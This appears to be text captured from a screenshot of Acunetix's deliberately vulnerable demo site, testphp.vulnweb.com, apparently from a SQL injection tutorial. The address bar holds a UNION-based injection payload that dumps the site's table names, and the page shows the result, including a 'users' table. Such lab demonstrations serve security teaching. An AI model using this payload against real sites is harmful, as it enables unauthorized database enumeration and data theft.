 http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() --+
Apps Aptitude Questions a YouTube In MP4 - Do PDF to DOC – Conver New Tab FP 1485577141_tmp_362
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
http://testphp.vulnweb.com/artists.php?artist=-1 union all select 1,group_concat(table_name),3 from information_schema.tables where table_schema =
database() --+